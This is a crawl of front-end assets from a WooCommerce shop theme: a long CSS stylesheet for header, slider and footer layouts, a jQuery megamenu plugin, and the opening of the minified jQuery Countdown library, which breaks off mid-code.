.rtl .header-style9 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.page-template-page-home .header-style9 .primary-menu .navbar-inner {
    border-bottom: none;
}

.header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style9 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.page-id-7259 .breadcrumbs {
    display: none;
}

.index9-tab {
    margin-bottom: 40px;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: center;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline-block;
}

.index9-ship {
    overflow: hidden;
    margin: 0 -15px;
}

.index9-ship .banner-wrap {
    background: #f2f2f2;
    padding: 24px 0 10px 0;
    text-align: center;
    margin-bottom: 10px;
    border: 2px transparent solid;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap span {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-size: 0;
}

.rtl .index9-ship .banner-wrap span {
    margin-left: 10px;
    margin-right: 0;
}

.index9-ship .banner-wrap .icon1 {
    background: url(../assets/img/icon1.png) no-repeat center center;
    width: 27px;
    height: 36px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon2 {
    background: url(../assets/img/icon2.png) no-repeat center center;
    width: 53px;
    height: 32px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon3 {
    background: url(../assets/img/icon3.png) no-repeat center center;
    width: 33px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon4 {
    background: url(../assets/img/icon4.png) no-repeat center center;
    width: 34px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .banner-cout {
    display: inline-block;
    text-align: left;
}

.rtl .index9-ship .banner-wrap .banner-cout {
    text-align: right;
}

.index9-ship .banner-wrap .banner-cout h3 {
    margin-bottom: 0;
    font-size: 18px;
}

.index9-ship .banner-wrap .banner-cout h3 a {
    font-size: 14px;
    font-weight: 500;
}

.index9-ship .banner-wrap .banner-cout p {
    font-size: 12px;
    color: #999;
}

.index9-ship .banner-wrap:hover {
    border-color: #da251c;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    cursor: pointer;
    background: #fff;
}

.index9-ship .banner-wrap:hover .icon1 {
    background: url(../assets/img/blue/icon11.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon2 {
    background: url(../assets/img/blue/icon21.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon3 {
    background: url(../assets/img/blue/icon31.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon4 {
    background: url(../assets/img/blue/icon41.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.category-ajax-slider {
    position: relative;
}

.category-ajax-slider .order-title {
    margin-bottom: 30px;
}

.category-ajax-slider .order-title h2 {
    text-align: center;
    border-bottom: 2px #ddd solid;
    font-size: 16px;
    text-transform: uppercase;
}

.category-ajax-slider .order-title h2 strong {
    position: relative;
    padding: 10px 0;
    display: block;
}

.category-ajax-slider .order-title h2 strong:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.category-ajax-slider .sw-tab-slider {
    margin-bottom: 0;
}

.category-ajax-slider .sw-tab-slider ul {
    border: none;
    margin: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list {
    text-align: center;
    border-right: 1px #ddd solid;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-left: 1px #ddd solid;
    border-top: 1px #ddd solid;
    border-bottom: 1px #ddd solid;
    padding: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a {
    padding: 15px 15px 8px 15px;
    display: block;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-image img {
    display: inline-block;
    vertical-align: top;
    min-height: 30px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-content h3 {
    font-size: 14px;
    padding-top: 10px;
    font-weight: 500;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:hover {
    background: #f2f2f2;
    border-width: 1px 0 1px 1px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active {
    background: #f2f2f2;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active .item-content h3 {
    color: #da251c;
}

.category-ajax-slider .sw-tab-slider.responsive-slider .res-button {
    display: none !important;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0;
    border: 1px #ddd solid;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    border: none;
    margin: 0;
}

.category-ajax-slider .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.category-ajax-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .category-ajax-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.category-ajax-slider .res-button.slick-next {
    right: 0;
}

.rtl .category-ajax-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .category-ajax-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .category-ajax-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title {
    text-align: center;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    width: 100px;
    left: 50%;
    margin-left: -50px;
}

.rtl .index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    right: auto;
}

.footer-style9 {
    padding-top: 45px;
}

.footer-style9 .sidebar-footer-style9-left {
    font-size: 14px;
    color: #666;
    border-right: 1px #ddd solid;
}

.rtl .footer-style9 .sidebar-footer-style9-left {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-left h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-left p {
    line-height: 24px;
}

.footer-style9 .sidebar-footer-style9-left .contact-us {
    margin: 34px 0 24px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li {
    padding: 0 0 15px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li span {
    margin: 0 5px 0 0;
    color: #da251c;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li .fa-mobile {
    margin-left: 2px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content {
    margin-bottom: 15px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    width: 100%;
    height: 36px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 112px;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    padding-right: 10px;
    padding-left: 112px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #da251c;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 14px;
    text-transform: uppercase;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    left: 0;
    right: auto;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .ajax-loader {
    display: none;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a {
    font-size: 18px;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a span {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider {
    padding: 0 15px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item {
    padding: 11px 0 0 0;
    border-bottom: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    width: 90px;
    margin: 5px 10px 0 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    margin: 5px 0 0 10px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment {
    overflow: hidden;
    font-size: 14px;
    line-height: 24px;
    margin: 0 0 10px 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client {
    font-style: normal;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a {
    font-size: 16px;
    color: #da251c;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a:hover {
    color: #386ac5;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-indicators {
    display: none;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 {
    padding-top: 8px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-left: 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-right: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column .footer-border {
    padding-top: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li {
    padding-bottom: 7px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li a {
    font-size: 14px;
}

.footer-style9 .copyright9 {
    background: #333;
    color: #fff;
    padding-top: 32px;
    margin-top: 36px;
}

.footer-style9 .copyright9 .box-1 {
    padding-bottom: 15px;
}

.footer-style9 .copyright9 .box-1 .icon-sp {
    float: left;
    margin-right: 10px;
}

.rtl .footer-style9 .copyright9 .box-1 .icon-sp {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.footer-style9 .copyright9 .box-1 .icon-sp i {
    font-size: 36px;
    color: #da251c;
}

.footer-style9 .copyright9 .box-1 .content-sp {
    overflow: hidden;
}

.footer-style9 .copyright9 .box-1 .content-sp a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp a:hover {
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp span {
    color: #9e9e9e;
    line-height: 30px;
    font-size: 14px;
}

.footer-style9 .copyright9 .box-footer-sp {
    position: relative;
}

.footer-style9 .copyright9 .box-footer-sp:before {
    content: "";
    width: 2px;
    height: 60px;
    left: -18px;
    top: -6px;
    position: absolute;
    background: #5c5c5c;
    -webkit-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    transform: rotate(25deg);
}

.rtl .footer-style9 .copyright9 .box-footer-sp:before {
    left: auto;
    right: -18px;
}

.footer-style9 .copyright9 .copy-payment {
    padding: 20px 0;
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a {
    color: #da251c;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a:hover {
    color: #386ac5;
}

.slid9-top {
    text-transform: uppercase;
}

.slid9-top p {
    font-size: 20px !important;
    margin-bottom: 6px !important;
}

.slid9-top h3 {
    font-size: 40px !important;
    font-weight: 500;
}

.slid9-snow {
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline;
}

.slid9-snow:hover {
    color: #da251c !important;
    text-decoration: underline;
}

.rtl .home9-banner-right .wpb_single_image {
    margin-right: -20px !important;
    margin-left: 0 !important;
}

#header .header-msg .widget_text {
    float: left !important;
    font-size: 12px;
    color: #444;
}

.topsearch-entry {
    border: 1px solid #ddd;
    display: block;
    position: relative;
    width: 80%;
    margin: 0 auto;
}

.topsearch-entry .cat-wrapper {
    display: none
}

.hlineRight {
    float: right;
    width: 100%;
    letter-spacing: .2px;
    color: #666;
    margin-top: 10px;
}

.hlineRight img {
    display: inline-block;
    float: left;
    height: 50px;
    margin-right: 10px
}

.hlineRight p {
    font-weight: normal;
    font-size: 12px;
    margin-top: 0
}

.hlineRight span {
    font-weight: 500;
    color: #da251c;
    font-size: 15px
}

.menu-lien-he a {
    border: none !important
}

.thongtinfooter2 {
    color: #222;
    margin: 10px 0 0 0;
    display: inline-block;
    clear: both;
    width: 100%;
    font-size: 12px;
}

p {
    margin: 4px 0
}

.thongtinfooter2 h3 {
    color: #da251c;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 5px
}

.thongtinfooter2 ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.thongtinfooter2 ul li {
    min-height: 30px
}

.thongtinfooter2 .col-md-3 {
    padding: 0
}

.thongtinfooter2 .col-md-4 {
    padding: 0
}

.thongtinfooter2 .col-md-5 {
    padding: 0
}

.wpb_gmaps_widget {
    display: none
}

.showSPHome {
}

.lsHome,.showAllProHome, .products-wrapper, .related {
    border-bottom: 3px solid #da251c;
    border: 0;
    margin-top: 0;
}

.lsHome h2 i, .related h2 i {
    font-size: 12px;
}

.lsHome h2, .related h2 {
        margin: 0;
        display: inline-block;
        height: 37px;
        border: none;
        box-shadow: none;
        line-height: 37px;
        padding-left: 5px;
        font-weight: 500;
        position: relative;
        text-transform: uppercase;
        padding: 0 30px 0 10px;
        text-shadow: none;
        font-size: 14px;
        background: #da251c;
        position:relative;
}
.lsHome h2:after, .related h2:after {
    border-right: 25px solid #0000;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -25px;
    top: 0;
    width: 0;
}
.lsHome h2, .related h2 {position:relative;color:#FFF;}
.lsHome h2 a, .related h2 a {color:#FFF;}
.lsHome h2:after,.related h2:after{border-right: 25px solid #0000;border-bottom: 37px solid #da251c;content: "";display: inline-block;height: 0;position: absolute;right: -25px;top: 0;width: 0;/* border-image: url(/lib/tcat.png) 30 round; */}
.related h2:first-child {
    padding: 0 20px 0 15px;
    height: 37px;
}
.lsHome .vc_col-md-4 .block-title h2 {
    display: block;
    margin: 0;
    padding: 0;
}
.lsHome .vc_col-md-4 .block-title h2:after {display:none}
.lsHome .top-tab-slider {
    border-bottom: 3px solid #da251c;
}

.lsHome .top-tab-slider h2 {
    height: 37px;
    text-indent: 11px;
}

.lsHome .top-tab-slider h2 span {
}

.lsHome .top-tab-slider h2 strong {
    position: relative;
    display: inline-block;
    text-indent: 20px;
}

.lsHome .top-tab-slider h2 strong:before {
}

.lsHome h2:before, .related h2:before {
    border-right: 30px solid transparent;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
    -webkit-font-smoothing: antialiased;
    display: none;
}

.lsHome .top-tab-slider h2:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.lsHome .top-tab-slider h2:after {
    border-right: 30px solid #0000;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
}

.lsHome .viewall {
    display: inline-block;
    text-align: right;
    color: #444;
    line-height: 40px;
    font-size: 10px;
    display: none;
}

.lsHome .viewall a {
    color: #444;
    font-size: 11px;
}

.lsHome .viewall i {
    color: #444;
    font-size: 10px;
}

.showAllProHome, .products-wrapper, .related {
}

.showAllProHome ul, .products-wrapper ul, .related ul {
    list-style: none;
    margin: 0;
}

.showAllProHome ul li, .products-wrapper ul li, .related ul li {
    padding: 5px;
}

.showAllProHome ul li:hover, .products-wrapper ul li:hover, .related ul li:hover {
}

.showAllProHome ul li:hover img, .products-wrapper ul li:hover img, .related ul li:hover img {
    /*-webkit-transform: rotate(5deg) scale(1.5);
    -ms-transform: rotate(5deg) scale(1.5);
    transform: rotate(5deg) scale(1.5);*/
    opacity: 0.8;
}

.showAllProHome ul li a, .products-wrapper ul li a, .related ul li a {
}
.showAllProHome ul li a:hover, .products-wrapper ul li a:hover, .related ul li a:hover {
    color:#da251c;
    text-decoration:none
}

.showAllProHome ul li img, .products-wrapper ul li img, .related ul li img {
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    max-width: 90%;
    margin: 0 auto;
    opacity: 1 !important;
}

.showAllProHome ul li img:hover {
}

.widget ul.vertical-megamenu {
    margin: 0 !important;
    padding: 0 !important;
}

.widget ul.vertical-megamenu li {
}

.widget ul.vertical-megamenu li a {
    color: #333;
}

.widget ul.vertical-megamenu li a:hover {
}

.widget ul.vertical-megamenu li:hover {
}

.widget ul.vertical-megamenu li:hover a {
    /* background: #fafafa !important; */
    /* font-weight:normal !important; */
}

.widget ul.vertical-megamenu li:hover ul li a {
    background: none !important;
}

.product-category {
    min-height: 250px;
    margin-bottom: 15px;
    border: #DDD 1px solid;
}

.product-category > a {
}

.product-category > a > img {
    max-width: 90%;
    margin: 5px auto;
}

.product-category > a > h2 {
    font-size: 14px;
    width: 90%;
    margin: 0 auto;
    font-weight: normal;
    line-height: 1.3;
    font-family: Arial !important;
    color: #da251c;
}

.product-category > img {
}

mark {
}

@media (max-width: 480px) {
    .products-loop.grid li {
        width: 50% !important;
        min-height: 310px;
        display: inline-block;
    }

    .products-loop.grid .clear_sm {
        clear: none;
    }
}

#billing_country_field {
    display: none
}

.more-link:hover {
    border: #da251c 1px solid;
    background: #fcfcfc
}

.more-link {
    display: block;
    padding: 4px 5px;
    margin: 15px 0 5px 0;
    width: 120px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    text-decoration: none;
    background: #da251c;
    color: #FFF;
    border: #CCC 1px solid;
    float:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 50px;
    height: 50px;
    margin-right: 7px;
}

.woocommerce ul.product_list_widget li {
    line-height: 1.4
}

.woocommerce ul.product_list_widget li .gialienheins {
    display: none
}

.woocommerce ul.product_list_widget li .giabanins{
    display: none
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover, .vertical_megamenu .nav.vertical-megamenu > li:hover > a {
    background:none !Important
}
.tagged_as a, .posted_in a {color:#da251c}
.infoFooter {
    margin: 20px 0;
    width: 100%;
    display: inline-block;
    background: #da251c;
    min-height: 40px;
    line-height: 38px;
}
.infoFooter li {
    width: 33.33%;
    float: left;
    color: #FFF;
    font-size: 16px;
}
.infoFooter li a {
    color: #FFF;
}
.infoFooter li i {
    color: #FFF;
}
@media(max-width:1100px) {
.infoFooter li {
    width: 100%;
    float: none;
    color: #FFF;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js
body_size: 1636
content:
(function($){
	$.fn.megamenu = function(options) {
		options = jQuery.extend({
			  wrap:'.nav-mega',
			  speed: 300,
			  justify: "",
			  rtl: false,
			  mm_timeout: 200
		  }, options);
		var menuwrap = $(this);
		buildmenu(menuwrap);
		/* Build menu */
		console.log(menuwrap);
		function buildmenu(mwrap){
			mwrap.find('li').each(function(){				
				var menucontent 		= $(this).find(".dropdown-menu");
				var menuitemlink 		= $(this).find(".item-link:first");
		    	var menucontentinner 	= $(this).find(".nav-level1");
		    	var mshow_timer = 0;
		    	var mhide_timer = 0;
		     	var li = $(this);
		     	var islevel1 = (li.hasClass('level1'))?true:false;
				var havechild = (li.hasClass('dropdown'))?true:false;
				if(menucontent){
		     		menucontent.hide();
		     	}
				li.mouseenter(function(el){
					el.stopPropagation();
					clearTimeout(mhide_timer);
					clearTimeout(mshow_timer);
					addHover(li);
					if(havechild){
						positionSubMenu(li, islevel1);
						mshow_timer = setTimeout(function(){ //Emulate HoverIntent					
							showSubMenu(li, menucontent, menucontentinner);
						}, options.mm_timeout);	
					}
				}).mouseleave(function(el){ //return;
					clearTimeout(mshow_timer);
					clearTimeout(mhide_timer);
					if(havechild){
						mhide_timer = setTimeout(function(){ /*Emulate HoverIntent*/					
							hideSubMenu(li, menucontent, menucontentinner);
						}, options.mm_timeout);	

						/*hideSubMenu(li, menucontent, menucontentinner);*/
					}
					removeHover(li);
			    });
			});
		}
		// Show Submenu
		function showSubMenu(li, mcontent, mcontentinner){		
			mcontentinner.animate({
				  opacity: 1
				}, 100, function() {
			});
			mcontent.css('opacity','1').stop(true, true).slideDown({ duration: options.speed});
		}
		// Hide Submenu
		function hideSubMenu(li, mcontent, mcontentinner){
			mcontentinner.animate({
				  opacity: 0
				}, 2*options.mm_timeout, function() {
			});
			mcontent.slideUp({ duration: options.mm_timeout});
		}
		// Add class hover to li
		function addHover(el){
			$(el).addClass('hover');
			
		}
		// Remove class hover to li
		function removeHover(el){
			$(el).removeClass('hover');
		}
		// Position Submenu
		function positionSubMenu(el, islevel1){
			menucontent 		= $(el).find(".dropdown-menu");
			menuitemlink 		= $(el).find(".item-link");
	    	menucontentinner 	= $(el).find(".nav-level1");
	    	wrap_O				= ( options.rtl == false ) ? menuwrap.offset().left : ( $(window).width() - (menuwrap.offset().left + menuwrap.outerWidth()) );
	    	wrap_W				= menuwrap.outerWidth();
	    	menuitemli_O		= ( options.rtl == false ) ? menuitemlink.parent('li').offset().left : ( $(window).width() - (menuitemlink.parent('li').offset().left + menuitemlink.parent('li').outerWidth()) );
	    	menuitemli_W		= menuitemlink.parent('li').outerWidth();
	    	menuitemlink_H		= menuitemlink.outerHeight();
	    	menuitemlink_W		= menuitemlink.outerWidth();
	    	menuitemlink_O		= ( options.rtl == false ) ? menuitemlink.offset().left : ( $(window).width() - (menuitemlink.offset().left + menuitemlink.outerWidth()) );
	    	menucontent_W		= menucontent.outerWidth();
			
			if (islevel1) { 
				if( options.rtl == false ){
					menucontent.css({
						'top': menuitemlink_H + "px",
						'left': menuitemlink_O - menuitemli_O + 'px'
					})
				}else{
					menucontent.css({
						'top': menuitemlink_H + "px",
						'right': menuitemlink_O - menuitemli_O + 'px'
					})
				}
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;

					var menucontent_RE = menuitemlink_O + menucontent_W;
					
					if( menucontent_RE >= wrap_RE ) { 
						if( options.rtl == false ){
							menucontent.css({
								'left':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							}); 
						}else{
							menucontent.css({
								'left': 'auto',
								'right':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							});
						}
					}
				} else if( options.justify == "right" ) {
					var wrap_LE = wrap_O;
											// Coordinates of the left end of the megamenu object
					var menucontent_LE = menuitemlink_O - menucontent_W + menuitemlink_W;
											// Coordinates of the left end of the megamenu content
					if( menucontent_LE <= wrap_LE ) { // Menu content exceeding the outer box
						menucontent.css({
							'left': wrap_O
							- (menuitemli_O - menuitemlink_O) 
							- menuitemlink_O + 'px'
						}); // Limit megamenu inside the outer box
					} else {
						menucontent.css({
							'left':  menuitemlink_W
							+ (menuitemlink_O - menuitemli_O) 
							- menucontent_W + 'px'
						}); // Limit megamenu inside the outer box
					}
				}
			}else{
				_leftsub = 0;
				menucontent.css({
					'top': menuitemlink_H*0 +"px",
					'left': menuitemlink_W + _leftsub + 'px'
				})
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;
					var menucontent_RE = menuitemli_O + menuitemli_W + _leftsub + menucontent_W;
											
					if( menucontent_RE >= wrap_RE ) { 
						menucontent.css({
							'left': _leftsub - menucontent_W + 'px'
						}); 
					}
				} else if( options.justify == "right" ) {
					var wrap_LE = wrap_O;
					
					var menucontent_LE = menuitemli_O - menucontent_W + _leftsub;
											
					if( menucontent_LE <= wrap_LE ) { // Menu content exceeding the outer box
						menucontent.css({
							'left': menuitemli_W - _leftsub + 'px'
						}); // Limit megamenu inside the outer box
					} else {
						menucontent.css({
							'left':  - _leftsub - menucontent_W + 'px'
						}); // Limit megamenu inside the outer box
					}
				}
			}
		}
	};
	jQuery(function($){
		$rtl = $('body').hasClass('rtl');
		$(document).ready(function(){
			$('#primary-menu .mid-header').megamenu({ 
				'wrap':'.nav-mega',
				'justify' : 'left',
				'rtl': $rtl
			});
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js
body_size: 3138
content:
/*!
 * The Final Countdown for jQuery v2.0.5 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;g>f;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&10>m&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var f=[],g=[],h={precision:100,elapse:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",w:"weeks",d:"days",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof 